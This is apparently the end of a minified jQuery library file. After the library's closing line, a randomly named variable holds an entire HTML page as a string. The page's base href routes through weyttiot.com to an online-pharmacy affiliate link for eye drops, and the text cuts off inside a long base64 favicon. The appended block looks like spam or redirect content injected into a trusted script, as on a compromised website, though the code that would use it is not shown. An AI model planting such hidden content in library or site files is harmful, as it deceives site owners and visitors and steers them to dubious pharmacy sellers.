i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var eftuegmrepyq = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F662%2FTobradex%2Beye%2Bdrops%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/7